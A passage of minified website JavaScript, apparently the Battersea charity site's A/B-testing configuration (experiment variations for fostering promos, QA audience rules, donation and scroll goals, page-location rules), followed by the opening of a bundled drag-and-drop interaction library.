mb-4\">With costs taken care of, and lots of support and training given, find out how to become a foster carer today.</p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button class=\"link link-cta btn-icon \">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tApply now\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span><img src=\"https://www.battersea.org.uk/sites/default/files/2023-03/icon-arrow-right-blue.svg\" alt=\"Foster\"></span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t</button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t\t</div>","insertHtml":{},"styles":"{}"}, undefined, 1004686394); 
},"selector":".mobile-slider-13931 > .col-md-4:nth-child(3)","json":"{\"selector\":\".mobile-slider-13931 > .col-md-4:nth-child(3)\",\"fields\":{},\"outerHtml\":\"<div class=\\\"col-md-4 my-3\\\">\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<a data-ga-event=\\\"card_click|card_click|card|Fostering\\\" class=\\\"text-decoration-none \\\" old_target=\\\"_self\\\" href=\\\"https:\/\/www.battersea.org.uk\/support-us\/fostering?promo=homepage\\\">\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"card\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"card-img-wrapper\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/styles\/medium\/public\/2026-01\/Lurcher%20-%20thumbnail.jpg?itok=gPEr0lRP\\\" class=\\\"card-img-top b-lazy\\\" loading=\\\"lazy\\\" alt=\\\"Fostering\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"card-body d-flex flex-column\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<h5 class=\\\"card-title\\\">Fostering<\/h5>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<p class=\\\"card-text mb-4\\\">With costs taken care of, and lots of support and training given, find out how to become a foster carer today.<\/p>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<button class=\\\"link link-cta btn-icon \\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tApply now\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<span><img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/2023-03\/icon-arrow-right-blue.svg\\\" alt=\\\"Foster\\\"><\/span>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\/button>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\/a>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t<\/div>\",\"elementId\":\"\",\"parentSelectors\":[\".mobile-slider-13931\",\".white .twelve-col-width > div:nth-child(2)\",\".field__item:nth-child(2) > .white .twelve-col-width\",\".field__item:nth-child(2) > .white > .container\",\".field__item > .field__item:nth-child(2) > .white\",\".field__item:nth-child(2) > .field__item > .field__item:nth-child(2)\",\".field__item:nth-child(2) > .field__item:nth-child(3)\",\".field > .field__item:nth-child(2)\",\".field--name-field-page-component\",\".node__content\",\".node\",\"#block-my-battersea-content > .content\",\"#block-my-battersea-content\",\".main-content-block\",\".section\",\"#content\",\".row-offcanvas\",\"#main\",\"#main-wrapper\",\"#page\",\"#page-wrapper\",\".dialog-off-canvas-main-canvas\",\".exclude-node-title\"],\"modified\":1768479075830,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768479075},\"id\":1004686394,\"matchingElements\":1}"}},{"id":1004686389,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.field__item:nth-child(3) > .pb-0', {"originalSelector":".field__item:nth-child(3) > .pb-0","insertHtml":{},"styles":"{\"display\":\"none\"}"}, undefined, 1004686389); 
},"selector":".field__item:nth-child(3) > .pb-0","json":"{\"selector\":\".field__item:nth-child(3) > .pb-0\",\"fields\":{\"display\":\"none\"},\"outerHtml\":null,\"elementId\":\"\",\"parentSelectors\":[\".field__item:nth-child(2) > .field__item:nth-child(3)\",\".field > .field__item:nth-child(2)\",\".field--name-field-page-component\",\".node__content\",\".node\",\"#block-my-battersea-content > .content\",\"#block-my-battersea-content\",\".main-content-block\",\".section\",\"#content\",\".row-offcanvas\",\"#main\",\"#main-wrapper\",\"#page\",\"#page-wrapper\",\".dialog-off-canvas-main-canvas\",\".exclude-node-title\"],\"modified\":1768387471158,\"lastChange\":{\"name\":\"Battersea \",\"timestamp\":1768387471},\"id\":1004686389,\"matchingElements\":1}"}}],"traffic_allocation":50},{"id":"1004431294","name":"Variation 1","key":"1004431294-variation-1","status":"running","changes":[{"id":1004686412,"type":"defaultCode","data":{"js":null,"css":"","custom_js":null}},{"id":1004686411,"type":"customCode","data":{"css":"","js":null}},{"id":1004686961,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#slick-slide20 > .row > .col-md-6 > .slide-content > .eight-col-width > .btn', {"originalSelector":"#slick-slide20 > .row > .col-md-6 > .slide-content > .eight-col-width > .btn","outerHtml":"<a class=\"btn btn-primary btn-light btn-md \" data-ga-event=\"navigation_cta_click|cta_click\" aria-label=\"Apply now\" old_target=\"_self\" tabindex=\"0\" href=\"https://www.battersea.org.uk/support-us/fostering?promo=homepage\">\n\t      Apply now </a>","insertHtml":{},"styles":"{}"}, undefined, 1004686961); 
},"selector":"#slick-slide20 > .row > .col-md-6 > .slide-content > .eight-col-width > .btn","json":"{\"selector\":\"#slick-slide20 > .row > .col-md-6 > .slide-content > .eight-col-width > .btn\",\"fields\":{},\"outerHtml\":\"<a class=\\\"btn btn-primary btn-light btn-md \\\" data-ga-event=\\\"navigation_cta_click|cta_click\\\" aria-label=\\\"Apply now\\\" old_target=\\\"_self\\\" tabindex=\\\"0\\\" href=\\\"https:\/\/www.battersea.org.uk\/support-us\/fostering?promo=homepage\\\">\\n\\t      Apply now <\/a>\",\"elementId\":\"\",\"parentSelectors\":[\"#slick-slide20 .eight-col-width\",\"#slick-slide20 .slide-content\",\"#slick-slide20 .content-part\",\"#slick-slide20 > .row\",\"#slick-slide20\",\".img-left > .slick-list:nth-child(1) > .slick-track\",\".img-left > .slick-list:nth-child(1)\",\".singleSlide > .img-left\",\".pb-0 .slider-container1\",\".pb-0 > .twelve-col-width\",\".field__item:nth-child(3) > .pb-0\",\".field__item:nth-child(2) > .field__item:nth-child(3)\",\".field > .field__item:nth-child(2)\",\".field--name-field-page-component\",\".node__content\",\".node\",\"#block-my-battersea-content > .content\",\"#block-my-battersea-content\",\".main-content-block\",\".section\",\"#content\",\".row-offcanvas\",\"#main\",\"#main-wrapper\",\"#page\",\"#page-wrapper\",\".dialog-off-canvas-main-canvas\",\".exclude-node-title\"],\"modified\":1768479123461,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768479123},\"id\":1004686961,\"matchingElements\":1}"}}],"traffic_allocation":50}]}],"audiences":[{"id":"100415467","name":"QA cookie or medium","key":"qa-cookie","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"cookie","matching":{"match_type":"matches","negated":false},"value":"qa","key":"test"},{"rule_type":"medium","matching":{"match_type":"matches","negated":false},"value":"qa"}]}]}]},"type":"permanent"}],"segments":[],"goals":[{"id":"100463500","name":"Decrease BounceRate","key":"decrease-bouncerate","type":"advanced","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"pages_visited_count","matching":{"match_type":"lessEqual","negated":true},"value":1},{"rule_type":"visit_duration","matching":{"match_type":"lessEqual","negated":true},"value":10}]}]}]}},{"id":"100463501","name":"Increase Engagement","key":"increase-engagement","type":"dom_interaction","rules":[],"settings":{"tracked_items":[{"event":"click","selector":"a"},{"event":"submit","selector":"form"}]}},{"id":"100475446","name":"Single Donation","key":"single-donation","type":"ga_import","rules":[],"settings":{"ga_event":"single_donation"}},{"id":"100475447","name":"Regular Donation","key":"regular-donation","type":"ga_import","rules":[],"settings":{"ga_event":"regular_donation"}},{"id":"100486414","name":"50% Scroll on the homepage","key":"50-scroll-on-the-homepage","type":"scroll_percentage","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url_with_query","matching":{"match_type":"regexMatches","negated":false},"value":"^https:\\\/\\\/www\\.battersea\\.org\\.uk\\\/?$"}]}]}]},"settings":{"percentage":50}},{"id":"100486415","name":"75% Scroll on the homepage","key":"75-scroll-on-the-homepage","type":"scroll_percentage","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url_with_query","matching":{"match_type":"regexMatches","negated":false},"value":"https:\/\/www.battersea.org.uk\\\/?$"}]}]}]},"settings":{"percentage":75}},{"id":"100499826","name":"Click to opt-in","key":"click-to-opt-in","type":"clicks_element","rules":[],"settings":{"selector":".item > .radio:nth-child(1)"}},{"id":"1004109214","name":"Donate button clicks","key":"donate-button-clicks","type":"clicks_element","rules":[],"settings":{"selector":"#block-mainnavigationdonatebutton > li > a"}},{"id":"1004112009","name":"Clicks on Teemill promo","key":"clicks-on-teemill-promo","type":"clicks_element","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url_with_query","matching":{"match_type":"regexMatches","negated":false},"value":"https:\/\/www.battersea.org.uk\\\/?$"}]}]}]},"settings":{"selector":"#slick-slide30 > div > div.col-md-6.col-12.content-part > div > div > a"}},{"id":"1004112076","name":"Fostering CTR with URL parameter","key":"fostering-ctr-with-url-param","type":"visits_page","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url_with_query","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/support-us\/fostering?promo=homepage"}]}]}]}}],"locations":[{"id":"100498742","key":"lctn-bt56-lttl-thngs-rg-ndg","name":"Location - ABT56 | Little Things RG nudge amount variants (Barney)","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url_with_query","matching":{"match_type":"regexMatches","negated":false},"value":"^https:\\\/\\\/donate\\.battersea\\.org\\.uk\\\/little-things(\\\/|(\\?.*)?)?$"}]}]},{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/donate.battersea.org.uk\/regular-donation\/step1\/"}]},{"OR_WHEN":[{"rule_type":"query_string","matching":{"match_type":"contains","negated":false},"value":"appeal=little-things"}]},{"OR_WHEN":[{"rule_type":"query_string","matching":{"match_type":"contains","negated":true},"value":"charlie"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004100967","key":"lctn-pt-dvc-lnkd-smmry-dgs-c","name":"Pet Advice Linked Summary Cats","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/pet-advice\/cat-advice\/search-cat-advice"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004100968","key":"pet-advice-linked-summary-do","name":"Pet Advice Linked Summary Dogs","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/pet-advice\/dog-advice\/search-dog-advice"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004103497","key":"lctn-dply-t-spprss-ddtnl-ct","name":"Location - Deploy to suppress additional CTA section for ABT60 Experiment","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/donate.battersea.org.uk\/donate-abt60"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004103505","key":"lctn-bt60-swp-ndg-mnts-fr-bt","name":"Location - ABT60 | Swap nudge amounts for buttons on the donation appeal page","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"startsWith","negated":false},"value":"https:\/\/donate.battersea.org.uk\/appeals\/default"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004104541","key":"lctn-bt61ddng-vrbs-t-brgr-mn","name":"Location - ABT61 | Adding verbs to burger menu top nav labels","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"startsWith","negated":false},"value":"https:\/\/www.battersea.org.uk\/"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004105869","key":"lctn-bt59-dnt-t-chckt-stylng","name":"Location - ABT59 | Donate at checkout styling","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"startsWith","negated":false},"value":"https:\/\/shop.battersea.org.uk\/cart"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004107219","key":"lctn-tst-sgn-p-bnnr-pstn-chn","name":"Location - TEST sign up banner position change","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/what-we-do\/animal-welfare-campaigning"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004108099","key":"lctn-hmpg-rhmng-crsl-vs-stck","name":"Location - Homepage rehoming carousel vs stacked","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk"},{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004110754","key":"lctn-bt62-brgr-mn-lbls-rhmng","name":"Location - ABT62 | Burger menu labels - rehoming vs rehoming home","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"startsWith","negated":false},"value":"https:\/\/www.battersea.org.uk"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004110987","key":"lctn-bt64-hmpg-gt-nvlvd-crsl","name":"Location - ABT64 | Homepage get involved carousel vs stacked cards","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk"},{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004112731","key":"lctn-bt65-pt-dvc-ndvdl-cts","name":"Location - ABT65 | Pet advice individual CTAs","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/pet-advice\/dog-advice\/search-dog-advice"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004116687","key":"lctn-bt66-rmv-thr-wys-t-hlp","name":"Location - ABT66 | Remove other ways to help on donation appeal page","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"regexMatches","negated":false},"value":"https:\\\/\\\/donate\\.battersea\\.org\\.uk\\\/appeals\\\/default.*"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004123635","key":"donation-form-step-1","name":"Donation form - Step 1","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"contains","negated":false},"value":"https:\/\/donate.battersea.org.uk\/single-donation\/step1"},{"rule_type":"url","matching":{"match_type":"contains","negated":false},"value":"https:\/\/donate.battersea.org.uk\/regular-donation\/step1"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004123655","key":"location-multipage-test","name":"Location - multipage test","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/battersea.org.uk"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004133471","key":"lctn-tstng-strvl-cnvrt-stp","name":"Location - Testing Starvale Convert setup","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/pawdraw.battersea.org.uk\/register"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004133812","key":"lctn-bt70-lttry-lndng-pg-rdr","name":"Location - ABT70 Lottery landing page redirect","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/pawdraw.battersea.org.uk\/register"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004133814","key":"lctn-bt70-lttry-lndng-pg-rdr-2","name":"Location - ABT70 Lottery landing page redirect","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/pawdraw.battersea.org.uk\/register"}]},{"OR_WHEN":[{"rule_type":"query_string","matching":{"match_type":"contains","negated":false},"value":"utm_source=facebook_paid&utm_medium=social&utm_campaign=ONLT2500&utm_content=facebook"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004133829","key":"location-test-redirect","name":"Location - Test redirect","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/pawdraw.battersea.org.uk\/register"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004136561","key":"location-abt69-homepage-icon","name":"Location - ABT69 | Homepage icons","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/"},{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004137237","key":"lctn-bt68-hmpg-dnt-bttn","name":"Location - ABT68 | Homepage Donate button","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"startsWith","negated":false},"value":"https:\/\/battersea.org.uk"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004139369","key":"lctn-spnsrshp-chrstms-bnnr-w","name":"Location - Sponsorship Christmas banner workaround","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/donate.battersea.org.uk\/cabin-sonsorship"},{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/donate.battersea.org.uk\/kennel-sonsorship"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004141632","key":"lctn-tst-t-vrfy-pwdrw-mplmnt","name":"Location - AA test to verify Pawdraw implementation","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/pawdraw.battersea.org.uk\/register"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004142040","key":"lctn-bt71-lttry-lndng-pg-qck","name":"Location - ABT71 | Lottery landing page - quick optimisation for mobile","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/pawdraw.battersea.org.uk\/register"}]}]}]},"trigger":{"type":"upon_run"}},{"id":"1004142166","key":"lctn-bt72-fstr-hmpg-prm","name":"Location - ABT72 | Foster homepage promo","rules":{"OR":[{"AND":[{"OR_WHEN":[{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk"},{"rule_type":"url","matching":{"match_type":"matches","negated":false},"value":"https:\/\/www.battersea.org.uk\/"}]}]}]},"trigger":{"type":"upon_run"}}],"archived_experiences":["1004170421","1004182571"],"features":[],"_s_t":"2026-01-20 14:34:37Z","is_debug":false};!function(){var t;!function(){var e={496:function(t,e,n){(t=n.nmd(t)).exports=function(){"use strict";function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function n(t){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?e(Object(i),!0).forEach((function(e){s(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,h(i.key),i)}}function a(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,n){return(e=h(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}function p(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function d(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var r=l(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return p(t)}(this,n)}}function f(){return f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var i=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=l(t)););return t}(t,e);if(i){var r=Object.getOwnPropertyDescriptor(i,e);return r.get?r.get.call(arguments.length<3?t:n):r.value}},f.apply(this,arguments)}function h(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}var v=function(t){return!(!t||!t.Window)&&t instanceof t.Window},g=void 0,m=void 0;function y(t){g=t;var e=t.document.createTextNode("");e.ownerDocument!==t.document&&"function"==typeof t.wrap&&t.wrap(e)===e&&(t=t.wrap(t)),m=t}function b(t){return v(t)?t:(t.ownerDocument||t).defaultView||m.window}"undefined"!=typeof window&&window&&y(window);var x=function(t){return!!t&&"object"===i(t)},w=function(t){return"function"==typeof t},E={window:function(t){return t===m||v(t)},docFrag:function(t){return x(t)&&11===t.nodeType},object:x,func:w,number:function(t){return"number"==typeof t},bool:function(t){return"boolean"==typeof t},string:function(t){return"string"==typeof t},element:function(t){if(!t||"object"!==i(t))return!1;var e=b(t)||m;return/object|function/.test("undefined"==typeof Element?"undefined":i(Element))?t instanceof Element||t instanceof e.Element:1===t.nodeType&&"string"==typeof t.nodeName},plainObject:function(t){return x(t)&&!!t.constructor&&/function Object\b/.test(t.constructor.toString())},array:function(t){return x(t)&&void 0!==t.length&&w(t.splice)}};function _(t){var e=t.interaction;if("drag"===e.prepared.name){var n=e.prepared.axis;"x"===n?(e.coords.cur.page.y=e.coords.start.page.y,e.coords.cur.client.y=e.coords.start.client.y,e.coords.velocity.client.y=0,e.coords.velocity.page.y=0):"y"===n&&(e.coords.cur.page.x=e.coords.start.page.x,e.coords.cur.client.x=e.coords.start.client.x,e.coords.velocity.client.x=0,e.coords.velocity.page.x=0)}}function S(t){var e=t.iEvent,n=t.interaction;if("drag"===n.prepared.name){var i=n.prepared.axis;if("x"===i||"y"===i){var r="x"===i?"y":"x";e.page[r]=n.coords.start.page[r],e.client[r]=n.coords.start.client[r],e.delta[r]=0}}}var T={id:"actions/drag",install:function(t){var e=t.actions,n=t.Interactable,i=t.defaults;n.prototype.draggable=T.draggable,e.map.drag=T,e.methodDict.drag="draggable",i.actions.drag=T.defaults},listeners:{"interactions:before-action-move":_,"interactions:action-resume":_,"interactions:action-move":S,"auto-start:check":function(t){var e=t.interaction,n=t.interactable,i=t.buttons,r=n.options.drag;if(r&&r.enabled&&(!e.pointerIsDown||!/mouse|pointer/.test(e.pointerType)||0!=(i&n.options.drag.mouseButtons)))return t.action={name:"drag",axis:"start"===r.lockAxis?r.startAxis:r.lockAxis},!1}},draggable:function(t){return E.object(t)?(this.options.drag.enabled=!1!==t.enabled,this.setPerAction("drag",t),this.setOnEvents("drag",t),/^(xy|x|y|start)$/.test(t.lockAxis)&&(this.options.drag.lockAxis=t.lockAxis),/^(xy|x|y)$/.test(t.startAxis)&&(this.options.drag.startAxis=t.startAxis),this):E.bool(t)?(this.options.drag.enabled=t,this):this.options.drag},beforeMove:_,move:S,defaults:{startAxis:"xy",lockAxis:"xy"},getCursor:function(){return"move"},filterEventType:function(t){return 0===t.search("drag")}},I=T,O={init:function(t){var e=t;O.document=e.document,O.DocumentFragment=e.DocumentFragment||k,O.SVGElement=e.SVGElement||k,O.SVGSVGElement=e.SVGSVGElement||k,O.SVGElementInstance=e.SVGElementInstance||k,O.Element=e.Element||k,O.HTMLElement=e.HTMLElement||O.Element,O.Event=e.Event,O.Touch=e.Touch||k,O.PointerEvent=e.PointerEvent||e.MSPointerEvent},document:null,DocumentFragment:null,SVGElement:null,SVGSVGElement:null,SVGElementInstance:null,Element:null,HTMLElement:null,Event:null,Touch:null,PointerEvent:null};function k(){}var P=O,M={init:function(t){var e=P.Element,n=t.navigator||{};M.supportsTouch="ontouchstart"in t||E.func(t.DocumentTouch)&&P.document instanceof t.DocumentTouch,M.supportsPointerEvent=!1!==n.pointerEnabled&&!!P.PointerEvent,M.isIOS=/iP(hone|od|ad)/.test(n.platform),M.isIOS7=/iP(hone|od|ad)/.test(n.platform)&&/OS 7[^\d]/.test(n.appVersion),M.isIe9=/MSIE 9/.test(n.userAgent),M.isOperaMobile="Opera"===n.appName&&M.supportsTouch&&/Presto/.test(n.userAgent),M.prefixedMatchesSelector="matches"in e.prototype?"matches":"webkitMatchesSelector"in e.prototype?"webkitMatchesSelector":"mozMatchesSelector"in e.prototype?"mozMatchesSelector":"oMatchesSelector"in e.prototype?"oMatchesSelector":"msMatchesSelector",M.pEventTypes=M.supportsPointerEvent?P.PointerEvent===t.MSPointerEvent?{up:"MSPointerUp",down:"MSPointerDown",over:"mouseover",out:"mouseout",move:"MSPointerMove",cancel:"MSPointerCancel"}:{up:"pointerup",down:"pointerdown",over:"pointerover",out:"pointerout",move:"pointermove",cancel:"pointercancel"}:null,M.wheelEvent=P.document&&"onmousewheel"in P.document?"mousewheel":"wheel"},supportsTouch:null,supportsPointerEvent:null,isIOS7:null,isIOS:null,isIe9:null,isOperaMobile:null,prefixedMatchesSelector:null,pEventTypes:null,wheelEvent:null},A=M;function D(t,e){if(t.contains)return t.contains(e);for(;e;){if(e===t)return!0;e=e.parentNode}return!1}function z(t,e){for(;E.element(t);){if(R(t,e))return 